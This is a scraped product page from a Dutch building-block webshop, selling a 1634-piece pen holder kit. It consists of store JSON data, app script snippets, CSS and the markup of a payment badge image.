\u003c\/span\u003e\u003cstrong\u003e18,4cm lang\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2023-07-09T17:08:15+02:00","created_at":"2023-07-09T17:02:54+02:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Bouwblokjes","Cartoons"],"price":5495,"price_min":5495,"price_max":5495,"available":false,"price_varies":false,"compare_at_price":7500,"compare_at_price_min":7500,"compare_at_price_max":7500,"compare_at_price_varies":false,"variants":[{"id":46722394849620,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18446","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Gele spons pennenbakje | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":5495,"weight":0,"compare_at_price":7500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428","\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428","\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428","options":["Title"],"media":[{"alt":"Gele Spons Pennenbakje Bouwblokjes","id":45318403981652,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428","width":1024},{"alt":"Gele Spons Pennenbakje Bouwblokjes","id":45318400115028,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428","width":1024},{"alt":"Gele Spons Pennenbakje Bouwblokjes","id":45318403260756,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e1634 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij de\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje \u003c\/span\u003ehelemaal kan namaken. De \u003cstrong\u003eGele spons pennenbakje\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e18,4cm lang\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\u003cbr\u003e\u003c\/div\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2025-12-10T17:04:03+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2025-12-10T17:04:03+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}},{"id":643936878932,"handle":"cartoons","title":"Cartoons","updated_at":"2025-12-10T13:08:54+01:00","body_html":"","published_at":"2024-08-06T12:56:23+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Cartoons"}],"published_scope":"web"}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8448594444628,"title":"Gele spons pennenbakje | Bouwsteentjes","handle":"gele-spons-pennenbakje","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e1634 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij de\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje \u003c\/span\u003ehelemaal kan namaken. De \u003cstrong\u003eGele spons pennenbakje\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e18,4cm lang\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2023-07-09T17:08:15+02:00","created_at":"2023-07-09T17:02:54+02:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Bouwblokjes","Cartoons"],"price":5495,"price_min":5495,"price_max":5495,"available":false,"price_varies":false,"compare_at_price":7500,"compare_at_price_min":7500,"compare_at_price_max":7500,"compare_at_price_varies":false,"variants":[{"id":46722394849620,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18446","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Gele spons pennenbakje | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":5495,"weight":0,"compare_at_price":7500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428","\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428","\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428","options":["Title"],"media":[{"alt":"Gele Spons Pennenbakje Bouwblokjes","id":45318403981652,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428","width":1024},{"alt":"Gele Spons Pennenbakje Bouwblokjes","id":45318400115028,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428","width":1024},{"alt":"Gele Spons Pennenbakje Bouwblokjes","id":45318403260756,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e1634 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij de\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje \u003c\/span\u003ehelemaal kan namaken. De \u003cstrong\u003eGele spons pennenbakje\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e18,4cm lang\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\u003cbr\u003e\u003c\/div\u003e"},
    productCollections: [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2025-12-10T17:04:03+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2025-12-10T17:04:03+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}},{"id":643936878932,"handle":"cartoons","title":"Cartoons","updated_at":"2025-12-10T13:08:54+01:00","body_html":"","published_at":"2024-08-06T12:56:23+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Cartoons"}],"published_scope":"web"}],
  };
  window.essentialProductId = 8448594444628
  window.essentialProductTags = ["Bouwblokjes","Cartoons"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936
body_size: -740
content:
.related-products {
  display: block;
}

.related-products__heading {
  margin: 0 0 3rem;
}
.grid--stretch,
.grid--stretch ul.splide__list {
  align-items: stretch;
}
.grid--stretch .splide__slide__container {
  height: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://d1bu6z2uxfnay3.cloudfront.net/storage/scripts/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com
body_size: -157
content:
var removeScriptTagLai= true;

--- FILE ---
content_type: image/svg+xml
request_url: https://trust.conversionbear.com/static/badges/bancontact2_color.svg
body_size: 5941
content:
<svg width="115" height="80" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M57.5003 0H106.498C112.985 0 115 5.56585 115 9.49942V70.5014C115 74.2858 112.984 80 106.498 80H8.50257C2.07842 80 0 74.2858 0 70.5014V9.49942C0 5.56585 2.07842 0 8.50257 0H57.5003Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M96.1043 19.8164H91.4293H69.8222H65.1468L61.9984 23.3613L51.7816 34.8636V34.864L48.6332 38.4085H43.9575H22.7606H18.0849L21.1847 34.8189L22.6518 33.1199L25.7516 29.5303H21.0758H15.0509H11.6757C9.10422 29.5303 7 31.6879 7 34.3247V34.3251V43.584V44.441C7 47.0782 9.10422 49.2358 11.6757 49.2358H12.9894H62.0471H65.5643C68.1358 49.2358 71.6486 47.6333 73.3706 45.6747L81.522 36.4032L96.1043 19.8164Z" fill="#005697"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M102.324 9C104.896 9 107 11.1576 107 13.7948V23.9107C107 26.5475 104.896 28.7055 102.324 28.7055H99.7876H92.9701H88.2943L91.4234 25.1429H91.4238L92.9752 23.3766L96.1042 19.8143H65.1472L48.6336 38.4198H17.8958L39.9394 13.4949L40.7734 12.5516C42.5014 10.5981 46.0189 9 48.5905 9H49.6762H102.324Z" fill="#FBD500"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5375 66.4309C17.5375 65.7705 17.3816 65.1988 17.0706 64.7161C16.7592 64.2333 16.3497 63.865 15.8417 63.6109C16.3497 63.3569 16.7434 62.9818 17.0232 62.4864C17.3025 61.991 17.4422 61.4323 17.4422 60.8099V60.4669C17.4422 59.7044 17.2962 59.0697 17.0042 58.5613C16.7118 58.0532 16.3018 57.6465 15.7748 57.3418C15.2478 57.0367 14.6155 56.8179 13.8791 56.6842C13.142 56.5509 12.3229 56.4844 11.4208 56.4844C11.1161 56.4844 10.7984 56.4907 10.4684 56.5034C10.1376 56.516 9.81708 56.5319 9.50607 56.5508C9.19467 56.5698 8.9086 56.5924 8.64864 56.6177C8.38789 56.6434 8.17501 56.6688 8.01001 56.6937C7.64164 56.7578 7.38128 56.8717 7.22895 57.0367C7.07661 57.2021 7.00024 57.5009 7.00024 57.9326V69.518C7.00024 69.9501 7.07938 70.2484 7.23844 70.4134C7.39711 70.5788 7.66696 70.6928 8.0484 70.7565C8.23872 70.7945 8.46742 70.8261 8.7341 70.8518C9.00079 70.8772 9.28964 70.8993 9.60104 70.9183C9.91243 70.9373 10.2329 70.9531 10.5633 70.9662C10.8937 70.9785 11.2174 70.9852 11.5351 70.9852C12.3609 70.9852 13.1388 70.9215 13.8696 70.7945C14.5996 70.6678 15.2347 70.4419 15.7748 70.1179C16.3149 69.7942 16.7434 69.3558 17.0611 68.8034C17.3785 68.2506 17.5375 67.555 17.5375 66.7166V66.4309ZM14.2981 60.9623C14.2981 61.1656 14.2665 61.3595 14.2028 61.5435C14.1391 61.7275 14.0346 61.8862 13.8886 62.0203C13.7422 62.1533 13.5455 62.2613 13.2979 62.3436C13.0502 62.4263 12.7356 62.4674 12.3546 62.4674H10.2207V59.171C10.284 59.171 10.3825 59.1683 10.5158 59.1615C10.6492 59.1552 10.7889 59.152 10.9349 59.152H11.3543H11.6685C12.6466 59.152 13.3295 59.2759 13.7169 59.5236C14.1042 59.7713 14.2981 60.1555 14.2981 60.6762V60.9623ZM14.3745 66.6406C14.3745 67.174 14.1869 67.5871 13.8122 67.8791C13.4375 68.1715 12.7609 68.3179 11.7828 68.3179H11.4686C11.3222 68.3179 11.1699 68.3144 11.0112 68.308C10.8522 68.3021 10.6998 68.2981 10.5538 68.2981H10.2207V64.7351H12.3546C13.1166 64.7351 13.6437 64.9036 13.9361 65.2399C14.2281 65.5767 14.3745 65.9735 14.3745 66.4309V66.6406ZM27.9795 63.6299C27.9795 62.9316 27.8746 62.3372 27.6649 61.8482C27.4556 61.3595 27.16 60.9591 26.779 60.6477C26.398 60.3367 25.9311 60.1084 25.3783 59.962C24.8259 59.816 24.2067 59.7428 23.5206 59.7428C22.8851 59.7428 22.2659 59.7875 21.6629 59.8765C21.0591 59.9652 20.5795 60.0542 20.2242 60.1428C19.9828 60.2069 19.8621 60.3462 19.8621 60.5618V62.1054C19.8621 62.2328 19.8938 62.3218 19.9575 62.3721C20.0208 62.4231 20.1031 62.4488 20.2052 62.4488H20.3002C20.4529 62.4358 20.6432 62.4199 20.8719 62.4009C21.1006 62.382 21.3578 62.3665 21.6439 62.3531C21.9296 62.3408 22.2279 62.3313 22.5393 62.3246C22.8503 62.3182 23.1585 62.3151 23.4636 62.3151C23.908 62.3151 24.2573 62.3978 24.5114 62.5628C24.7654 62.7282 24.8924 63.0839 24.8924 63.6299V64.316H23.8636C22.2247 64.316 21.0338 64.5732 20.2907 65.0876C19.5476 65.602 19.176 66.4183 19.176 67.5361V67.7082C19.176 68.3302 19.2682 68.8509 19.4522 69.2699C19.6362 69.6893 19.8811 70.0261 20.1858 70.2805C20.4909 70.5341 20.8367 70.7153 21.2245 70.823C21.6118 70.931 22.0154 70.9852 22.4345 70.9852C23.0062 70.9852 23.4984 70.9088 23.9111 70.7565C24.3238 70.6041 24.7143 70.3944 25.0831 70.1277V70.4324C25.0831 70.5341 25.1211 70.6231 25.1975 70.6991C25.2738 70.7755 25.3625 70.8135 25.4642 70.8135H27.5984C27.6997 70.8135 27.7888 70.7755 27.8651 70.6991C27.9415 70.6231 27.9795 70.5341 27.9795 70.4324V63.6299ZM24.9498 68.2411C24.7211 68.3555 24.4761 68.454 24.2162 68.5363C23.9554 68.6194 23.6793 68.6602 23.3872 68.6602C22.9805 68.6602 22.679 68.6032 22.4819 68.4888C22.2849 68.3745 22.1868 68.1141 22.1868 67.7082V67.5361C22.1868 67.3074 22.2121 67.1044 22.2631 66.9263C22.3138 66.7487 22.4028 66.6023 22.5298 66.4883C22.6564 66.3739 22.8281 66.2881 23.0442 66.2307C23.2602 66.1737 23.5332 66.1452 23.8636 66.1452H24.9498V68.2411ZM39.6409 70.4134V64.0679C39.6409 63.4717 39.5934 62.909 39.4981 62.382C39.4027 61.8553 39.2314 61.3975 38.9837 61.0097C38.736 60.6224 38.3929 60.3141 37.9545 60.0858C37.5165 59.8571 36.9542 59.7428 36.2681 59.7428C35.6584 59.7428 35.1183 59.8164 34.6486 59.9636C34.1786 60.1108 33.6832 60.3699 33.1625 60.7411V60.2793C33.1625 60.1772 33.1241 60.0874 33.0481 60.0107C32.9717 59.9339 32.8827 59.8951 32.781 59.8951H30.6471C30.5451 59.8951 30.4564 59.9331 30.3805 60.0095C30.3041 60.0858 30.2661 60.1749 30.2661 60.2762V70.4134C30.2661 70.5151 30.3069 70.6073 30.39 70.6896C30.4723 70.7723 30.5644 70.8135 30.6661 70.8135H32.9717C33.0734 70.8135 33.1625 70.7723 33.2384 70.69C33.3148 70.6077 33.3528 70.5159 33.3528 70.4142V62.9232C33.6832 62.746 33.9942 62.6004 34.2866 62.4864C34.5786 62.3721 34.8643 62.3151 35.144 62.3151C35.436 62.3151 35.6742 62.3436 35.8586 62.4009C36.0426 62.4579 36.1854 62.5561 36.2871 62.6961C36.3888 62.835 36.4589 63.0186 36.4968 63.2465C36.5348 63.4748 36.5542 63.7538 36.5542 64.0834V70.4142C36.5542 70.5159 36.5922 70.6077 36.6686 70.69C36.7445 70.7723 36.8332 70.8135 36.9353 70.8135H39.2409C39.3422 70.8135 39.4344 70.7723 39.5171 70.6896C39.5998 70.6073 39.6409 70.5151 39.6409 70.4134ZM49.0161 70.2611V68.5656C49.0161 68.4635 48.9809 68.3844 48.9112 68.327C48.8412 68.2696 48.7553 68.2411 48.654 68.2411H48.6157C48.2599 68.2791 47.9205 68.3112 47.5964 68.3365C47.2723 68.3618 46.8371 68.3745 46.2911 68.3745C46.075 68.3745 45.872 68.3397 45.6813 68.2696C45.4906 68.2 45.3256 68.0793 45.1859 67.9076C45.0459 67.7363 44.9351 67.5076 44.8524 67.2219C44.7697 66.9358 44.7285 66.5833 44.7285 66.1642V64.5637C44.7285 64.1443 44.7697 63.7918 44.8524 63.5061C44.9351 63.22 45.0459 62.9917 45.1859 62.82C45.3256 62.6486 45.4906 62.528 45.6813 62.4579C45.872 62.3883 46.075 62.3531 46.2911 62.3531C46.8371 62.3531 47.2723 62.3665 47.5964 62.3915C47.9205 62.4168 48.2599 62.4488 48.6157 62.4864H48.654C48.7553 62.4864 48.8412 62.4579 48.9112 62.4009C48.9809 62.3436 49.0161 62.2644 49.0161 62.1627V60.4669C49.0161 60.3272 48.984 60.2287 48.9207 60.1713C48.857 60.1143 48.7553 60.0664 48.6157 60.0285C48.349 59.9652 48.0028 59.9018 47.5774 59.8377C47.1517 59.7744 46.6531 59.7428 46.0813 59.7428C44.7349 59.7428 43.6582 60.1555 42.8518 60.9816C42.045 61.807 41.6418 63.0012 41.6418 64.5637V66.1642C41.6418 67.7268 42.045 68.9209 42.8518 69.7463C43.6582 70.5725 44.7349 70.9852 46.0813 70.9852C46.6531 70.9852 47.1517 70.9531 47.5774 70.8902C48.0028 70.8261 48.349 70.7628 48.6157 70.6991C48.7553 70.6611 48.857 70.6136 48.9207 70.5563C48.984 70.4993 49.0161 70.4008 49.0161 70.2611ZM59.5918 64.6971C59.5918 63.9346 59.4865 63.2489 59.2764 62.6391C59.0663 62.0294 58.7608 61.5119 58.36 61.0861C57.9592 60.6608 57.4626 60.3304 56.8711 60.0953C56.2792 59.8607 55.5946 59.7428 54.8183 59.7428C54.042 59.7428 53.3579 59.8607 52.7659 60.0953C52.174 60.3304 51.6743 60.6608 51.2671 61.0861C50.8596 61.5119 50.5509 62.0294 50.3412 62.6391C50.1307 63.2489 50.0259 63.9346 50.0259 64.6971V66.0309C50.0259 66.793 50.1307 67.4791 50.3412 68.0888C50.5509 68.6986 50.8596 69.2161 51.2671 69.6419C51.6743 70.0676 52.174 70.3976 52.7659 70.6326C53.3579 70.8673 54.042 70.9852 54.8183 70.9852C55.5946 70.9852 56.2792 70.8673 56.8711 70.6326C57.4626 70.3976 57.9592 70.0676 58.36 69.6419C58.7608 69.2161 59.0663 68.6986 59.2764 68.0888C59.4865 67.4791 59.5918 66.793 59.5918 66.0309V64.6971ZM56.5047 66.0309C56.5047 67.5934 55.9424 68.3745 54.8183 68.3745C54.2624 68.3745 53.8394 68.1778 53.549 67.7838C53.2581 67.3901 53.1129 66.8056 53.1129 66.0309V64.6971C53.1129 63.9223 53.2581 63.3411 53.549 62.9533C53.8394 62.5659 54.2624 62.3721 54.8183 62.3721C55.9424 62.3721 56.5047 63.1472 56.5047 64.6971V66.0309ZM70.9291 70.4134V64.0679C70.9291 63.4717 70.8809 62.909 70.7863 62.382C70.6909 61.8553 70.5192 61.3975 70.2711 61.0097C70.0234 60.6224 69.6808 60.3141 69.2427 60.0858C68.8043 59.8571 68.2421 59.7428 67.5564 59.7428C66.9466 59.7428 66.4065 59.8164 65.9365 59.9636C65.4664 60.1108 64.971 60.3699 64.4503 60.7411V60.2793C64.4503 60.1772 64.4123 60.0874 64.3355 60.0107C64.26 59.9339 64.1706 59.8951 64.0693 59.8951H61.935C61.8333 59.8951 61.7446 59.9331 61.6683 60.0095C61.5923 60.0858 61.5539 60.1749 61.5539 60.2762V70.4134C61.5539 70.5151 61.5951 70.6073 61.6778 70.6896C61.7605 70.7723 61.8523 70.8135 61.9544 70.8135H64.26C64.3613 70.8135 64.4503 70.7723 64.5267 70.69C64.6026 70.6077 64.641 70.5159 64.641 70.4142V62.9232C64.971 62.746 65.2824 62.6004 65.5744 62.4864C65.8668 62.3721 66.1525 62.3151 66.4322 62.3151C66.7243 62.3151 66.9625 62.3436 67.1464 62.4009C67.3304 62.4579 67.4737 62.5561 67.5754 62.6961C67.677 62.835 67.7467 63.0186 67.7851 63.2465C67.8231 63.4748 67.842 63.7538 67.842 64.0834V70.4142C67.842 70.5159 67.88 70.6077 67.9564 70.69C68.0328 70.7723 68.1214 70.8135 68.2231 70.8135H70.5287C70.6304 70.8135 70.7226 70.7723 70.8053 70.6896C70.8876 70.6073 70.9291 70.5151 70.9291 70.4134ZM79.2372 70.4562V68.9815C79.2372 68.7674 79.1038 68.6602 78.8371 68.6602H77.9029C77.6109 68.6602 77.4333 68.6064 77.37 68.4983C77.3063 68.3907 77.2746 68.1458 77.2746 67.7648V62.2197H78.8371C78.9384 62.2197 79.0275 62.1813 79.1038 62.1046C79.1802 62.0278 79.2182 61.9384 79.2182 61.8355V60.2793C79.2182 60.1772 79.1802 60.087 79.1038 60.0103C79.0275 59.9335 78.9384 59.8951 78.8371 59.8951H77.2746V57.8752C77.2746 57.7739 77.243 57.6944 77.18 57.637C77.1167 57.58 77.0344 57.5519 76.9335 57.5519H76.877L74.5666 57.9516C74.4653 57.9773 74.3763 58.0216 74.3011 58.0849C74.2255 58.1486 74.1875 58.2309 74.1875 58.3326V59.8951H72.6634C72.5613 59.8951 72.4695 59.9367 72.3868 60.019C72.3041 60.1017 72.263 60.1939 72.263 60.2951V61.553C72.263 61.6547 72.3041 61.7406 72.3868 61.8102C72.4695 61.8802 72.5613 61.9277 72.6634 61.953L74.1875 62.2011V67.7268C74.1875 68.4006 74.2572 68.9494 74.3957 69.3748C74.5345 69.8005 74.7367 70.1341 75.0014 70.3754C75.2665 70.6168 75.5985 70.7786 75.9962 70.8613C76.3938 70.9436 76.8516 70.9852 77.37 70.9852C77.6489 70.9852 77.897 70.9725 78.1131 70.9472C78.3287 70.9219 78.5827 70.8843 78.8751 70.8336C79.1165 70.7964 79.2372 70.6702 79.2372 70.4562ZM89.412 63.6299C89.412 62.9316 89.3076 62.3372 89.0975 61.8482C88.8882 61.3595 88.593 60.9591 88.2119 60.6477C87.8309 60.3367 87.364 60.1084 86.8112 59.962C86.2589 59.816 85.6396 59.7428 84.9535 59.7428C84.3177 59.7428 83.6988 59.7875 83.0958 59.8765C82.492 59.9652 82.0125 60.0542 81.6571 60.1428C81.415 60.2069 81.2951 60.3462 81.2951 60.5618V62.1054C81.2951 62.2328 81.3264 62.3218 81.3901 62.3721C81.4538 62.4231 81.5361 62.4488 81.6378 62.4488H81.7331C81.8858 62.4358 82.0762 62.4199 82.3049 62.4009C82.5336 62.382 82.7908 62.3665 83.0764 62.3531C83.3625 62.3408 83.6609 62.3313 83.9723 62.3246C84.2832 62.3182 84.5915 62.3151 84.8962 62.3151C85.3409 62.3151 85.6903 62.3978 85.9443 62.5628C86.1983 62.7282 86.3253 63.0839 86.3253 63.6299V64.316H85.2966C83.6573 64.316 82.4667 64.5732 81.7236 65.0876C80.9805 65.602 80.609 66.4183 80.609 67.5361V67.7082C80.609 68.3302 80.7008 68.8509 80.8852 69.2699C81.0688 69.6893 81.3141 70.0261 81.6188 70.2805C81.9238 70.5341 82.2696 70.7153 82.6574 70.823C83.0448 70.931 83.448 70.9852 83.8674 70.9852C84.4391 70.9852 84.931 70.9088 85.3441 70.7565C85.7568 70.6041 86.1469 70.3944 86.5161 70.1277V70.4324C86.5161 70.5341 86.554 70.6231 86.6304 70.6991C86.7064 70.7755 86.7954 70.8135 86.8971 70.8135H89.0314C89.1327 70.8135 89.2217 70.7755 89.2981 70.6991C89.374 70.6231 89.412 70.5341 89.412 70.4324V63.6299ZM86.3827 68.2411C86.154 68.3555 85.9091 68.454 85.6491 68.5363C85.388 68.6194 85.1122 68.6602 84.8202 68.6602C84.4134 68.6602 84.1119 68.6032 83.9149 68.4888C83.7178 68.3745 83.6197 68.1141 83.6197 67.7082V67.5361C83.6197 67.3074 83.645 67.1044 83.6961 66.9263C83.7463 66.7487 83.8353 66.6023 83.9628 66.4883C84.0894 66.3739 84.2611 66.2881 84.4771 66.2307C84.6932 66.1737 84.9662 66.1452 85.2966 66.1452H86.3827V68.2411ZM98.7872 70.2611V68.5656C98.7872 68.4635 98.752 68.3844 98.6824 68.327C98.6123 68.2696 98.5269 68.2411 98.4252 68.2411H98.3872C98.0315 68.2791 97.6916 68.3112 97.3675 68.3365C97.0439 68.3618 96.6086 68.3745 96.0626 68.3745C95.8461 68.3745 95.6428 68.3397 95.4528 68.2696C95.2621 68.2 95.0967 68.0793 94.9571 67.9076C94.8174 67.7363 94.7062 67.5076 94.6239 67.2219C94.5408 66.9358 94.5001 66.5833 94.5001 66.1642V64.5637C94.5001 64.1443 94.5408 63.7918 94.6239 63.5061C94.7062 63.22 94.8174 62.9917 94.9571 62.82C95.0967 